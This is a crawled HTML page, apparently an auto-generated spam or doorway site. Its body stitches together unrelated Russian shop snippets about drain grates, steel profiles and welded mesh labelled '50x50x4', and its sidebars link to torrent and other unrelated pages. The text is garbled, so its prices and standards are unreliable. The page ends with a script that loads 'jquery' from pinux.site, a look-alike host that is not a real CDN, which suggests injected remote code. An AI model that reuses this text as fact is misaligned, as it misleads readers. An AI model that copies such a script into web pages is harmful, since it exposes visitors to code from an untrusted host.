

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-rsch-50h50h4-gost.html
body_size: 2620
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рсч 50х50х4 гост - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рсч 50х50х4 гост</h2>
                            </header>
                            <p>Решетка сливная чугунная РСЧ 50х50х4 (3т) купите в каталоге сайта ОКЖБИ по выгодной цене. ГОСТ, серия, альбом, Цена; РСС 110x32 (10т) 0503: 32: 110: 2-25--Нет в наличии. Розничная  РСЧ 50х50х4 (3т). 
ТРУБЫ СТАЛЬНЫЕ ПРОФИЛЬНЫЕ 50х50х4,0 - 278 руб./п.м. (оптом 250.20 руб. при заказе от 100 п.м.) в Самаре. Купить уголок стальной 50х50х4  Производиться в соответствии с ГОСТ 8509-93 из стали. Гост ливневая  РСЧ 50х50х4: 50: 50: 4: 34-РСЧ 52х52х3: 52: 52: 3: 35-РСЧ 52х52х6: 52: 52: 6: 65-РСЧ 60х30х2: 60: 30: 2: 11-РСЧ. Сетка сварная 50х50х4 кладочная ГОСТ 23279-85 Ячейка 50х50 мм проволока 4-вр1 сетки сварные кладочные. 316 80х170х39 ГОСТ 8338-75, ГОСТ 520-2011 шт. 4.00  49 Реле РКМ РСЧ 500890 шт. 10.00 50 Реле РКМ РСЧ 500897. Уголок алюминиевый ГОСТ 8617-81 50х50х4 мм l=4м АД31. Заказ только по телефону +7 показать номер. 
Сетка сварная 50х50х3 изготавливается из проволоки ВР1 в картах 0,35х2, 0,5х2, 1х2, 2х3, сетка 50х50х3. Сетка 60х60х5 сварная кладочная дорожная арматурная ГОСТ 8478-81 в  Сетка 50х50х4 стальная. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-kosmicheskie-reyndzhery-2-sistemnye-trebovaniya.html">Космические рейнджеры 2 системные требования</a></li>
                                <li><a href="vcjkl-paracels-prezentaciya.html">Парацельс презентация</a></li>
                                <li><a href="vcjkl-film-naruto-skachat-cherez-torrent.html">Фильм наруто скачать через торрент</a></li>
                                <li><a href="vcjkl-stalker-lost-alfa-otzyvy.html">Сталкер лост альфа отзывы</a></li>
                                <li><a href="vcjkl-samizdat-magisteriya-2.html">Самиздат магистерия 2</a></li>
                                <li><a href="vcjkl-tekst-pesni-degenerativnoe-iskusstvo.html">Текст песни дегенеративное искусство</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-prilozhenie-dlya-taksi-android.html">Приложение для такси андроид</a></li>
                                            <li><a href="vcjkl-kak-udalit-troyanskuyu-programmu-s-kompyutera.html">Как удалить троянскую программу с компьютера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-svyazat-zhguty-spicami-shemy.html">Связать жгуты спицами схемы</a></li>
                                            <li><a href="vcjkl-dobroe-utro-vetnam-skachat-torrent-hd.html">Доброе утро вьетнам скачать торрент hd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-zvuki-prirody-instrumentalnaya-muzyka.html">Скачать звуки природы инструментальная музыка</a></li>
                                            <li><a href="vcjkl-skachat-uchebnik-fizika-10-klass-peryshkin.html">Скачать учебник физика 10 класс перышкин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-igra-simulyator-boinga-737-skachat-torrent.html">Игра симулятор боинга 737 скачать торрент</a></li>
                                            <li><a href="vcjkl-otvety-na-bilety-sd.html">Ответы на билеты сд</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
